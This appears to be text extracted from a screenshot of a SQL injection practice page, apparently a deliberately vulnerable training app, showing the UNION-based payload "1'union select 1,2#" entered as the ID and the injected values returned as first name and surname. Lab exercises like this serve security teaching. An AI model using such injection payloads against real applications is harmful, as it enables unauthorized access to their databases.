 Vulnerability: SQL Injecti
Click here to change your ID.
ID: 1'union select 1,2#
First name: admin
Surname: admin
ID: 1'union select 1,2#
First name: 1
Surname: 2
Session ID: 1'union select 1,2#
Submit
Close